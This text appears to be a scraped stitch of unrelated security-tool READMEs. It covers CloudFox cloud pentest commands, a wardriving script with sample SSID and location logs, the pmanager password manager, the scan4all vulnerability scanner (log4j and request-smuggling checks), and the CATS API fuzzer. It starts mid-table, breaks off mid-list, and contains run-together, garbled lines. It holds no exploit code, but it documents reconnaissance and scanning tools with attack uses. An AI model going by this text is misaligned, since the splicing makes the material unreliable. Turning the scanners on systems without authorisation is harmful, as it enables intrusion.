| AWS | secrets | List secrets from SecretsManager and SSM. Look for interesting secrets in the list and then see who has access to them using use cloudfox iam-simulator and/or pmapper. |
| Azure | instances-map | Enumerates useful information for Compute instances in all available resource groups and subscriptions |
| Azure | rbac-map | Enumerates Role Assignments for all tenants |
How does CloudFox compare with ScoutSuite, Prowler, Steampipe's AWS Compliance Module, AWS Security Hub, etc.
CloudFox doesn't create any alerts or findings, and doesn't check your environment for compliance to a baseline or benchmark. Instead, it simply enables you to be more efficient during your manual penetration testing activities. If gives you the information you'll likely need to validate whether an attack path is possible or not.
Why do I see errors in some CloudFox commands?
You can always look in the ~/.cloudfox/cloudfox-error.log file to get more information on errors.
endpoints commandendpoints commandiam-simulator commandpermissions command--userdata functionality in the instances command, the permissions command, and many othersinventory command and just generally CloudFox as a whole![]()
WarDriving is the act of navigating, on foot or by car, to discover wireless networks in the surrounding area.
Wardriving is done by combining the SSID information obtained with scapy using the HTML5 geolocation feature.
I cannot be held responsible for the malicious use of the vehicle.
ssidBul.py has been tested via TP-LINK TL WN722N.
Selenium 3.11.0 and Firefox 59.0.2 are used for location.py. Firefox geckodriver is located in the directory where the codes are.
SSID and MAC names and location information were created and changed in the test environment.
ssidBul.py and location.py must be run concurrently.
ssidBul.py result:
20 March 2018 11:48PM|9c:b2:b2:11:12:13|ECFJ3M
20 March 2018 11:48PM|c0:25:e9:11:12:13|T7068
Here is a screenshot of allowing location information while running location.py:
The screenshot of the location information is as follows:
konum.py result:
lat=38.8333635|lon=34.759741899|20 March 2018 11:47PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:49PM
lat=38.8333635|lon=34.759741899|20 March 2018 11:49PM
After the data collection processes, the following output is obtained as a result of running wardriving.py:
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM|9c:b2:b2:11:12:13|ECFJ3M
lat=38.8333635|lon=34.759741899|20 March 2018 11:48PM|c0:25:e9:11:12:13|T7068
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
Store and retrieve your passwords from a secure offline database. Check if your passwords has leaked previously to prevent targeted password reuse attacks.
Pmanager depends on "pkg-config" and "libssl-dev" packages on ubuntu. Simply install them with
sudo apt install pkg-config libssl-dev -yDownload the binary file according to your current OS from releases, and add the binary location to PATH environment variable and you are good to go.
sudo apt update -y && sudo apt install curl
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
sudo apt install build-essential -y
sudo apt install pkg-config libssl-dev git -y
git clone https://github.com/yukselberkay/pmanager
cd pmanager
make install
git clone https://github.com/yukselberkay/pmanager
cd pmanager
cargo build --releaseI have not been able to test pmanager on a Mac system. But you should be able to build it from the source ("cargo build --release"). since there are no OS specific functionality.
Firstly the database needs to be initialized using "init" command.
# Initializes the database in the home directory.
pmanager init --db-path ~# Insert a new user and password pair to the database.
pmanager insert --domain github.com# Get a specific record by domain.
pmanager get --domain github.com# List every record in the database.
pmanager list# Update a record by domain.
pmanager update --domain github.com# Deletes a record associated with domain from the database.
pmanager delete github.com# Check if a password in your database is leaked before.
pmanager leaked --domain github.compmanager 1.0.0
USAGE:
pmanager [OPTIONS] [SUBCOMMAND]
OPTIONS:
-d, --debug
-h, --help Print help information
-V, --version Print version information
SUBCOMMANDS:
delete Delete a key value pair from database
get Get value by domain from database
help Print this message or the help of the given subcommand(s)
init Initialize pmanager
insert Insert a user password pair associated with a domain to database
leaked Check if a password associated with your domain is leaked. This option uses
xposedornot api. This check achieved by hashing specified domain's password and
sending the first 10 hexade cimal characters to xposedornot service
list Lists every record in the database
update Update a record from database
Bitcoin Address -> bc1qrmcmgasuz78d0g09rllh9upurnjwzpn07vmmyj

export PPSSWWDD=yourRootPswd More references: config/doNmapScan.sh By default, naabu is used to complete port scanning -stats=true to view the scanning progress Can I not scan ports?
noScan=true ./scan4all -l list.txt -v
# nmap result default noScan=true
./scan4all -l nmapRssuilt.xml -v| TAG | COUNT | AUTHOR | COUNT | DIRECTORY | COUNT | SEVERITY | COUNT | TYPE | COUNT |
|---|---|---|---|---|---|---|---|---|---|
| cve | 1294 | daffainfo | 605 | cves | 1277 | info | 1352 | http | 3554 |
| panel | 591 | dhiyaneshdk | 503 | exposed-panels | 600 | high | 938 | file | 76 |
| lfi | 486 | pikpikcu | 321 | vulnerabilities | 493 | medium | 766 | network | 50 |
| xss | 439 | pdteam | 269 | technologies | 266 | critical | 436 | dns | 17 |
| wordpress | 401 | geeknik | 187 | exposures | 254 | low | 211 | ||
| exposure | 355 | dwisiswant0 | 169 | misconfiguration | 207 | unknown | 7 | ||
| cve2021 | 322 | 0x_akoko | 154 | token-spray | 206 | ||||
| rce | 313 | princechaddha | 147 | workflows | 187 | ||||
| wp-plugin | 297 | pussycat0x | 128 | default-logins | 101 | ||||
| tech | 282 | gy741 | 126 | file | 76 |
281 directories, 3922 files.
Support 7000+ web fingerprint scanning, identification:
Support 146 protocols and 90000+ rule port scanning
Fast HTTP sensitive file detection, can customize dictionary
Landing page detection
Supports multiple types of input - STDIN/HOST/IP/CIDR/URL/TXT
Supports multiple output types - JSON/TXT/CSV/STDOUT
Highly integratable: Configurable unified storage of results to Elasticsearch [strongly recommended]
Smart SSL Analysis:
Automatically identify the case of multiple IPs associated with a domain (DNS), and automatically scan the associated multiple IPs
Smart processing:
Automated supply chain identification, analysis and scanning
Link python3 log4j-scan
mkdir ~/MyWork/;cd ~/MyWork/;git clone https://github.com/hktalent/log4j-scanIntelligently identify honeypots and skip targets. This function is disabled by default. You can set EnableHoneyportDetection=true to enable
Highly customizable: allow to define your own dictionary through config/config.json configuration, or control more details, including but not limited to: nuclei, httpx, naabu, etc.
support HTTP Request Smuggling: CL-TE、TE-CL、TE-TE、CL_CL、BaseErr

Support via parameter Cookie='PHPSession=xxxx' ./scan4all -host xxxx.com, compatible with nuclei, httpx, go-poc, x-ray POC, filefuzz, http Smuggling

download from Releases
go install github.com/hktalent/scan4all@2.6.9
scan4all -hmkdir -p logs data
docker run --restart=always --ulimit nofile=65536:65536 -p 9200:9200 -p 9300:9300 -d --name es -v $PWD/logs:/usr/share/elasticsearch/logs -v $PWD /config/elasticsearch.yml:/usr/share/elasticsearch/config/elasticsearch.yml -v $PWD/config/jvm.options:/usr/share/elasticsearch/config/jvm.options -v $PWD/data:/ usr/share/elasticsearch/data hktalent/elasticsearch:7.16.2
# Initialize the es index, the result structure of each tool is different, and it is stored separately
./config/initEs.sh
# Search syntax, more query methods, learn Elasticsearch by yourself
http://127.0.0.1:9200/nmap_index/_doc/_search?q=_id:192.168.0.111
where 92.168.0.111 is the target to query
go build
# Precise scan url list UrlPrecise=true
UrlPrecise=true ./scan4all -l xx.txt
# Disable adaptation to nmap and use naabu port to scan its internally defined http-related ports
priorityNmap=false ./scan4all -tp http -list allOut.txt -vmore see: discussions

REST API fuzzer and negative testing tool. Run thousands of self-healing API tests within minutes with no coding effort!
By using a simple and minimal syntax, with a flat learning curve, CATS (Contract Auto-generated Tests for Swagger) enables you to generate thousands of API tests within minutes with no coding effort. All tests are generated, run and reported automatically based on a pre-defined set of 89 Fuzzers. The Fuzzers cover a wide range of input data from fully random large Unicode values to well crafted, context dependant values based on the request data types and constraints. Even more, you can leverage the fact that CATS generates request payloads dynamically and write simple end-to-end functional tests.

This is a list of articles with step-by-step guides on how to use CATS:
> brew tap endava/tap
> brew install catsCATS is bundled both as an executable JAR or a native binary. The native binaries do not need Java installed.
After downloading your OS native binary, you can add it in classpath so that you can execute it as any other command line tool:
sudo cp cats /usr/local/bin/catsYou can also get autocomplete by downloading the cats_autocomplete script and do:
source cats_autocompleteTo get persistent autocomplete, add the above line in ~/.zshrc or ./bashrc, but make sure you put the fully qualified path for the cats_autocomplete script.
You can also check the cats_autocomplete source for alternative setup.
There is no native binary for Windows, but you can use the uberjar version. This requires Java 11+ to be installed.
You can run it as java -jar cats.jar.
Head to the releases page to download the latest versions: https://github.com/Endava/cats/releases.
You can build CATS from sources on you local box. You need Java 11+. Maven is already bundled.
Before running the first build, please make sure you do a ./mvnw clean. CATS uses a fork ok OKHttpClient which will install locally under the 4.9.1-CATS version, so don't worry about overriding the official versions.
You can use the following Maven command to build the project:
./mvnw package -Dquarkus.package.type=uber-jar
cp target/
You will end up with a cats.jar in the target folder. You can run it wih java -jar cats.jar ....
You can also build native images using a GraalVM Java version.
./mvnw package -Pnative
Note: You will need to configure Maven with a Github PAT with read-packages scope to get some dependencies for the build.
You may see some ERROR log messages while running the Unit Tests. Those are expected behaviour for testing the negative scenarios of the Fuzzers.
Blackbox mode means that CATS doesn't need any specific context. You just need to provide the service URL, the OpenAPI spec and most probably authentication headers.
> cats --contract=openapy.yaml --server=http://localhost:8080 --headers=headers.yml --blackboxIn blackbox mode CATS will only report ERRORs if the received HTTP response code is a 5XX. Any other mismatch between what the Fuzzer expects vs what the service returns (for example service returns 400 and service returns 200) will be ignored.
The blackbox mode is similar to a smoke test. It will quickly tell you if the application has major bugs that must be addressed immediately.
The real power of CATS relies on running it in a non-blackbox mode also called context mode. Each Fuzzer has an expected HTTP response code based on the scenario under test and will also check if the response is matching the schema defined in the OpenAPI spec specific to that response code. This will allow you to tweak either your OpenAPI spec or service behaviour in order to create good quality APIs and documentation and also to avoid possible serious bugs.
Running CATS in context mode usually implies providing it a --refData file with resource identifiers specific to the business logic. CATS cannot create data on its own (yet), so it's important that any request field or query param that requires pre-existence of those entities/resources to be created in advance and added to the reference data file.
> cats --contract=openapy.yaml --server=http://localhost:8080 --headers=headers.yml --refData=referenceData.ymlYou may notice a significant number of tests marked as skipped. CATS will try to apply all Fuzzers to all fields, but this is not always possible. For example the BooleanFieldsFuzzer cannot be applied to String fields. This is why that test attempt will be marked as skipped. It was an intentional decision to also report the skipped tests in order to show that CATS actually tries all the Fuzzers on all the fields/paths/endpoints.
Additionally, CATS support a lot more arguments that allows you to restrict the number of fuzzers, provide timeouts, limit the number of requests per minute and so on.
CATS generates tests based on configured Fuzzers. Each Fuzzer has a specific scenario and a specific expected result. The CATS engine will run the scenario, get the result from the service and match it with the Fuzzer expected result. Depending on the matching outcome, CATS will report as follows:
INFO/SUCCESS is expected and documented behaviour. No need for action.WARN is expected but undocumented behaviour or some misalignment between the contract and the service. This will ideally be actioned.ERROR is abnormal/unexpected behaviour. This must be actioned.CATS will iterate through all endpoints, all HTTP methods and all the associated requests bodies and parameters (including multiple combinations when dealing with oneOf/anyOf elements) and fuzz their values considering their defined data type and constraints. The actual fuzzing depends on the specific Fuzzer executed. Please see the list of fuzzers and their behaviour. There are also differences on how the fuzzing works depending on the HTTP method:
This means that for methods with request bodies (POST,PUT) that have also URL/path parameters, you need to supply the path parameters via urlParams or the referenceData file as failure to do so will result in Illegal character in path at index ... errors.
HTML_JS is the default report produced by CATS. The execution report in placed a folder called cats-report/TIMESTAMP or cats-report depending on the --timestampReports argument. The folder will be created inside the current folder (if it doesn't exist) and for each run a new subfolder will be created with the TIMESTAMP value when the run started. This allows you to have a history of the runs. The report itself is in the index.html file, where you can:
All, Success, Warn and Error
Fuzzer so that you can only see the runs for that specific Fuzzer
Along with the summary from index.html each individual test will have a specific TestXXX.html page with more details, as well as a json version of the test which can be latter replayed using > cats replay TestXXX.json.
Understanding the Result Reason values:
Unexpected Exception - reported as error; this might indicate a possible bug in the service or a corner case that is not handled correctly by CATSNot Matching Response Schema - reported as a warn; this indicates that the service returns an expected response code and a response body, but the response body does not match the schema defined in the contractUndocumented Response Code - reported as a warn; this indicates that the service returns an expected response code, but the response code is not documented in the contractUnexpected Response Code - reported as an error; this indicates a possible bug in the service - the response code is documented, but is not expected for this scenarioUnexpected Behaviour - reported as an error; this indicates a possible bug in the service - the response code is neither documented nor expected for this scenarioNot Found - reported as an error in order to force providing more context; this indicates that CATS needs additional business context in order to run successfully - you can do this using the --refData and/or --urlParams arguments
And this is what you get when you click on a specific test:


This format is similar with HTML_JS, but you cannot do any filtering or sorting.
CATS also supports JUNIT output. The output will be a single testsuite that will incorporate all tests grouped by Fuzzer name. As the JUNIT format does not have the concept of warning the following mapping is used:
error is reported as JUNIT error
failure is not used at allwarn is reported as JUNIT skipped
skipped is reported as JUNIT disabled
The JUNIT report is written as junit.xml in the cats-report folder. Individual tests, both as .html and .json will also be created.
CATS has a significant number of Fuzzers. Currently, 89 and growing. Some of the Fuzzers are executing multiple tests for every given field within the request. For example the ControlCharsOnlyInFieldsFuzzer has 63 control chars values that will be tried for each request field. If a request has 15 fields for example, this will result in 1020 tests. Considering that there are additional Fuzzers with the same magnitude of tests being generated, you can easily get to 20k tests being executed on a typical run. This will result in huge reports and long run times (i.e. minutes, rather than seconds).
Below are some recommended strategies on how you can separate the tests in chunks which can be executed as stages in a deployment pipeline, one after the other.
You can use the --paths=PATH argument to run CATS sequentially for each path.
You can use the --checkXXX arguments to run CATS only with specific Fuzzers like: --checkHttp, -checkFields, etc.
You can use various arguments like --fuzzers=Fuzzer1,Fuzzer2 or -skipFuzzers=Fuzzer1,Fuzzer2 to either include or exclude specific Fuzzers. For example, you can run all Fuzzers except for the ControlChars and Whitespaces ones like this: --skipFuzzers=ControlChars,Whitesspaces. This will skip all Fuzzers containing these strings in their name. After, you can create an additional run only with these Fuzzers: --fuzzers=ControlChars,Whitespaces.
These are just some recommendations on how you can split the types of tests cases. Depending on how complex your API is, you might go with a combination of the above or with even more granular splits.
Please note that due to the fact that ControlChars, Emojis and Whitespaces generate huge number of tests even for small OpenAPI contracts, they are disabled by default. You can enable them using the --includeControlChars, --includeWhitespaces and/or --includeEmojis arguments. The recommendation is to run them in separate runs so that you get manageable reports and optimal running times.
By default, CATS will report WARNs and ERRORs according to the specific behaviour of each Fuzzer. There are cases though when you might want to focus only on critical bugs. You can use the --ignoreResponseXXX arguments to supply a list of response codes, response sizes, word counts, line counts or response body regexes that should be ignored as issues (overriding the Fuzzer behaviour) and report those cases as success instead or WARN or ERROR. For example, if you want CATS to report ERRORs only when there is an Exception or the service returns a 500, you can use this: --ignoreResultCodes="2xx,4xx".
You can also choose to ignore checks done by the Fuzzers. By default, each Fuzzer has an expected response code, based on the scenario under test and will report and WARN the service returns the expected response code, but the response code is not documented inside the contract. You can make CATS ignore the undocumented response code checks (i.e. checking expected response code inside the contract) using the --ignoreResponseCodeUndocumentedCheck argument. CATS with now report these cases as SUCCESS instead of WARN.
Additionally, you can also choose to ignore the response body checks. By default, on top of checking the expected response code, each Fuzzer will check if the response body matches what is defined in the contract and will report an WARN if not matching. You can make CATS ignore the response body checks using the --ingoreResponseBodyCheck argument. CATS with now report these cases as SUCCESS instead of WARN.
When CATS runs, for each test, it will export both an HTML file that will be linked in the final report and individual JSON files. The JSON files can be used to replay that test. When replaying a test (or a list of tests), CATS won't produce any report. The output will be solely available in the console. This is useful when you want to see the exact behaviour of the specific test or attach it in a bug report for example.
The syntax for replaying tests is the following:
> cats replay "Test1,Test233,Test15.json,dir/Test19.json"Some notes on the above example:
,
Test15.json in the current folder and Test19.json in the dir foldercats-report folder i.e. cats-report/Test1.json and cats-report/Test233.json
To list all available commands, run:
> cats -hAll available subcommands are listed below:
> cats help or cats -h will list all available options
> cats list --fuzzers will list all the existing fuzzers, grouped on categories
> cats list --fieldsFuzzingStrategy will list all the available fields fuzzing strategies
> cats list --paths --contract=CONTRACT will list all the paths available within the contract
> cats replay "test1,test2" will replay the given tests test1 and test2
> cats fuzz will fuzz based on a given request template, rather than an OpenAPI contract
> cats run will run functional and targeted security tests written in the CATS YAML format
> cats lint will run OpenAPI contract linters, also called ContractInfoFuzzers
--contract=LOCATION_OF_THE_CONTRACT supplies the location of the OpenApi or Swagger contract.--server=URL supplies the URL of the service implementing the contract.--basicauth=USR:PWD supplies a username:password pair, in case the service uses basic auth.--fuzzers=LIST_OF_FUZZERS supplies a comma separated list of fuzzers. The supplied list of Fuzzers can be partial names, not full Fuzzer names. CATS which check for all Fuzzers containing the supplied strings. If the argument is not supplied, all fuzzers will be run.--log=PACKAGE:LEVEL can configure custom log level for a given package. You can provide a comma separated list of packages and levels. This is helpful when you want to see full HTTP traffic: --log=org.apache.http.wire:debug or suppress CATS logging: --log=com.endava.cats:warn
--paths=PATH_LIST supplies a comma separated list of OpenApi paths to be tested. If no path is supplied, all paths will be considered.--skipPaths=PATH_LIST a comma separated list of paths to ignore. If no path is supplied, no path will be ignored--fieldsFuzzingStrategy=STRATEGY specifies which strategy will be used for field fuzzing. Available strategies are ONEBYONE, SIZE and POWERSET. More information on field fuzzing can be found in the sections below.--maxFieldsToRemove=NUMBER specifies the maximum number of fields to be removed when using the SIZE fields fuzzing strategy.--refData=FILE specifies the file containing static reference data which must be fixed in order to have valid business requests. This is a YAML file. It is explained further in the sections below.--headers=FILE specifies a file containing headers that will be added when sending payloads to the endpoints. You can use this option to add oauth/JWT tokens for example.--edgeSpacesStrategy=STRATEGY specifies how to expect the server to behave when sending trailing and prefix spaces within fields. Possible values are trimAndValidate and validateAndTrim.--sanitizationStrategy=STRATEGY specifies how to expect the server to behave when sending Unicode Control Chars and Unicode Other Symbols within the fields. Possible values are sanitizeAndValidate and validateAndSanitize
--urlParams A comma separated list of 'name:value' pairs of parameters to be replaced inside the URLs. This is useful when you have static parameters in URLs (like 'version' for example).--functionalFuzzerFile a file used by the FunctionalFuzzer that will be used to create user-supplied payloads.--skipFuzzers=LIST_OF_FIZZERs a comma separated list of fuzzers that will be skipped for all paths. You can either provide full Fuzzer names (for example: --skippedFuzzers=VeryLargeStringsFuzzer) or partial Fuzzer names (for example: --skipFuzzers=VeryLarge). CATS will check if the Fuzzer names contains the string you provide in the arguments value.--skipFields=field1,field2#subField1 a comma separated list of fields that will be skipped by replacement Fuzzers like EmptyStringsInFields, NullValuesInFields, etc.--httpMethods=PUT,POST,etc a comma separated list of HTTP methods that will be used to filter which http methods will be executed for each path within the contract--securityFuzzerFile A file used by the SecurityFuzzer that will be used to inject special strings in order to exploit possible vulnerabilities--printExecutionStatistics If supplied (no value needed), prints a summary of execution times for each endpoint and HTTP method. By default this will print a summary for each endpoint: max, min and average. If you want detailed reports you must supply --printExecutionStatistics=detailed
--timestampReports If supplied (no value needed), it will output the report still inside the cats-report folder, but in a sub-folder with the current timestamp--reportFormat=FORMAT Specifies the format of the CATS report. Supported formats: HTML_ONLY, HTML_JS or JUNIT. You can use HTML_ONLY if you want the report to not contain any Javascript. This is useful in CI environments due to Javascript content security policies. Default is HTML_JS which includes some sorting and filtering capabilities.--useExamples If true (default value when not supplied) then CATS will use examples supplied in the OpenAPI contact. If false CATS will rely only on generated values--checkFields If supplied (no value needed), it will only run the Field Fuzzers--checkHeaders If supplied (no value needed), it will only run the Header Fuzzers--checkHttp If supplied (no value needed), it will only run the HTTP Fuzzers--includeWhitespaces If supplied (no value needed), it will include the Whitespaces Fuzzers--includeEmojis If supplied (no value needed), it will include the Emojis Fuzzers--includeControlChars If supplied (no value needed), it will include the ControlChars Fuzzers--includeContract If supplied (no value needed), it will include ContractInfoFuzzers
--sslKeystore Location of the JKS keystore holding certificates used when authenticating calls using one-way or two-way SSL--sslKeystorePwd The password of the sslKeystore
--sslKeyPwd The password of the private key from the sslKeystore
--proxyHost The proxy server's host name (if running behind proxy)--proxyPort The proxy server's port number (if running behind proxy)--maxRequestsPerMinute Maximum number of requests per minute; this is useful when APIs have rate limiting implemented; default is 10000--connectionTimeout Time period in seconds which CATS should establish a connection with the server; default is 10 seconds--writeTimeout Maximum time of inactivity in seconds between two data packets when sending the request to the server; default is 10 seconds--readTimeout Maximum time of inactivity in seconds between two data packets when waiting for the server's response; default is 10 seconds--dryRun If provided, it will simulate a run of the service with the supplied configuration. The run won't produce a report, but will show how many tests will be generated and run for each OpenAPI endpoint--ignoreResponseCodes HTTP_CODES_LIST a comma separated list of HTTP response codes that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR. You can use response code families as 2xx, 4xx, etc. If provided, all Contract Fuzzers will be skipped.--ignoreResponseSize SIZE_LIST a comma separated list of response sizes that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseWords COUNT_LIST a comma separated list of words count in the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseLines LINES_COUNT a comma separated list of lines count in the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--ignoreResponseRegex a REGEX that will match against the response that will be considered as SUCCESS, even if the Fuzzer will typically report it as WARN or ERROR--tests TESTS_LIST a comma separated list of executed tests in JSON format from the cats-report folder. If you supply the list without the .json extension CATS will search the test in the cats-report folder--ignoreResponseCodeUndocumentedCheck If supplied (not value needed) it won't check if the response code received from the service matches the value expected by the fuzzer and will return the test result as SUCCESS instead of WARN--ignoreResponseBodyCheck If supplied (not value needed) it won't check if the response body received from the service matches the schema supplied inside the contract and will return the test result as SUCCESS instead of WARN--blackbox If supplied (no value needed) it will ignore all response codes except for 5XX which will be returned as ERROR. This is similar to --ignoreResponseCodes="2xx,4xx"
--contentType A custom mime type if the OpenAPI spec uses content type negotiation versioning.--outoput The path where the CATS report will be written. Default is cats-report in the current directory--skipReportingForIgnoredCodes Skip reporting entirely for the any ignored arguments provided in --ignoreResponseXXX
> cats --contract=my.yml --server=https://locathost:8080 --checkHeadersThis will run CATS against http://localhost:8080 using my.yml as an API spec and will only run the HTTP headers Fuzzers.
To get a list of fuzzers run cats list --fuzzers. A list of all available fuzzers will be returned, along with a short description for each.
There are multiple categories of Fuzzers available:
Field Fuzzers which target request body fields or path parametersHeader Fuzzers which target HTTP headersHTTP Fuzzers which target just the interaction with the service (without fuzzing fields or headers)Additional checks which are not actually using any fuzzing, but leverage the CATS internal model of running the tests as Fuzzers:
ContractInfo Fuzzers which checks the contract for API good practicesSpecial Fuzzers a special category which need further configuration and are focused on more complex activities like functional flow, security testing or supplying your own request templates, rather than OpenAPI specsCATS has currently 42 registered Field Fuzzers:
